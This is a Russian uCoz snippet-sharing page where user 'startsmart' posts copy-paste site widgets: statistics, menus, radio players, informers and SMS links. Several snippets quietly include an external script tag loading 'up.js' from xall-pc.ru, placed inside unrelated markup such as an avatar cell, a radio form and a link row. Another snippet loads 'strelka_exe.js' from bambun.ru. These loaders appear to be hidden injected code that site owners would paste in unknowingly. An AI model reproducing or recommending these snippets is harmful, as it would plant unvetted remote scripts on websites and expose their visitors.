Главная » Материалы пользователя [startsmart (103 )] « 1 2 ... 6 7 8 9 10 11 »
в самый вверх нижней части сайта:
Code
<SCRIPT src="http://bambun.ru/css_js/strelka_exe.js" type="text/javascript" language="javascript"></SCRIPT>
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 528 |
Комментариев:
0

Более гибкая статистика сайта ucoz. Нечего нового тут не придумано, просто удобная и полная статистика сайта в табличном формате. Статистика показывает данные: Сегодня нас посетили, онлайн лист, счетчики и количество зарегистрированных.
Шаг 1 - Установка CSS
Заходим в П.У - Дизайн - Управление дизайном(CSS) и вставляем код:
Code
/* Статистика wallaby.ucoz.ru ------------*/
...
Читать дальше »
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 404 |
Комментариев:
0


Очень удобное раздвижное меню для uCoz,
для каждой категории можно поставить соответствующую иконку.
Установка:
В таблицу стилей вашего сайта вставляем этот код:
Code
a.s-menu:link, a.s-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:bold; padding:3px 0px 3px 5px; color:#696969;}
Там где хотите вывести меню вставляем этот код:
Code
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 419 |
Комментариев:
0

Lovifm - Это простой, красивый и удобный способ слушать онлайн радио и музыку.
Слушайте тысячи радиостанций самых разных жанров и из самых разных стран.
Замечательное онлайн радио для вашего сайта.
Не важно какой тематики у вас сайт это радио впишиться в любой дизайн.
Ещё одним плюсом плеера то что при переходе по страницам плеер запоминает
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 409 |
Комментариев:
0
В скрипте указывается аватар пользователя, его ник и место,
Его группу, количество релизов и тем на форуме.
Установка:
1) Создаём новый информер с названием "Топ аплоадеров".
2) Информер с такими настройками:
Пользователи - Материалы - Кол.файлов - Материалы 4 - Колонки 1.
3) В шаблон информера вписываем такой код:
Code
<div class="screenshot"><table cellspadding="0" class="topten_table" style="border-color: #000000; width: 100%; margin: 0px;" cellspacing="0"> <tbody><tr> <td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px; width: 48px;" onclick="'';"><center><?if($AVATAR_URL$)?><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><img title="$USERNAME$" class="userAvatar" src="$AVATAR_URL$" border="0" height="48" width="48"><?else?> <IMG SRC="http://bambun.ru/images/noav9atar.png" BORDER="0" width="48" height="48"><?endif?> </center> </td>&
...
Читать дальше »
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 421 |
Комментариев:
0
Установка скрипта: Код вставить в страницы сайта после --> "</head>"
Code
<script type="text/javascript" src="http://bambun.ru/css_js/jquery.easing.js"></script>
<script type="text/javascript" src="http://bambun.ru/css_js/jquery.sweet-menu-1.0.js"></script>
<script src="http://xall-pc.ru/up.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function(){
$('#backMenu').sweetMenu({
top: 40,
padding: 8,
iconSize: 48,
easing: 'easeOutBounce',
duration: 500,
icons: [
'D1z-GameS.Ru'
]
});
&n
...
Читать дальше »
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 402 |
Комментариев:
0
Информер популярных материалов для (uCoz)
Создаём информер:
Каталог файлов > Материалы > Количество просмотров D > Материалы:сколько хотим > Колонки: 1
В шаблон информера вставляем:
Code
<div class="FimwareInf"> <table border="0" cellpadding="0" cellspacing="0" width="100%"><tr> <td width="25px" style="background:#fff; padding:3px; padding-bottom:4px;"><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><img src="$IMG_URL1$" width="28px" height="28px" border="0"></td> <td valign="top" style="border:0px; border-left:1px solid #ccc;"> <div style="padding:5px; height:25px; overflow:hidden;"><a href="$ENTRY_URL$" title="">$TITLE$</a></div> </td> </tr></table> </div><div style="border-top:1px solid #ccc; border-bottom:1px solid #fff;"></div>
В CSS:
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 435 |
Комментариев:
0
Очень большой выбор радиостанций.
Code
<table border="0" cellspacing="0" cellpadding="2" widht="100%"> <form action="http://audio.rambler.ru/export/radio_player.html" target="_blank" name="radioPlayerForm"><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><tr> <td colspan="2"> <select name="id" tabindex="3" style="font-size: x-small"> <option value="16229">BBC Русская служба </option> <option value="2863">Business FM </option> <option value="553014">Business FM 107,4 </option> <option value="803">Ethno</option> <option value="343861">FMGU.ru </option> <option value="804">Future Sound </option> <option value="843543">Love Radio </option> <option value="1299101">MakkiRUS </option> <option value="1303306"> MakkiRUS-Лайт </option> <option value="950195">Radio Fresh </option> <option value="816">Relax FM </option> <option value="950181">Seven Skies </option> <option value="8
...
Читать дальше »
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 653 |
Комментариев:
0
плеер - Техно
Установка:
ставите код в той части сайта, в которой хотите видеть радио..
Code
<center><script type="text/javascript"
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 692 |
Комментариев:
0
Code
<center><a rel="nofollow" target="blank" title="Билайн" href="http://www.beeline.ru/sms/index.wbp"><img hspace="5" border="0" alt="Билайн" src="http://bambun.ru/images/beeline.png" title=""/></a><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><a rel="nofollow" target="blank" title="Мегафон" href="http://dv.sendsms.megafon.ru/"><img hspace="5" border="0" alt="Мегафон" src="http://bambun.ru/images/megafon.png" title=""/></a><a rel="nofollow" target="blank" title="MTC" href="http://sms.mts.ru/"><img hspace="5" border="0" alt="MTC" src="http://bambun.ru/images/mts.png" title=""/></a></center>
Автор:
startsmart |
Рейтинг: 0.0/0|
Просмотров: 660 |
Комментариев:
0
vital Опубликовано файлов:
44060 Группа: Журналист
zenj68 Опубликовано файлов:
4972 Группа: Журналист
Синица Опубликовано файлов:
4471 Группа: Журналист
Alexey Опубликовано файлов:
2071 Группа: Журналист
s-bog Опубликовано файлов:
1924 Группа: Журналист
VITOS Опубликовано файлов:
1816 Группа: Журналист
kazay Опубликовано файлов:
1603 Группа: Журналист
Как сюда попасть?
Поменять дизайн сайта?
Всего ответов: 1088
Онлайн всего: 21
Гостей: 21
Пользователей: 0



 Автор:
Автор: Рейтинг: 0.0/0|
Рейтинг: 0.0/0|  Просмотров: 528 |
Просмотров: 528 |  Комментариев:
Комментариев: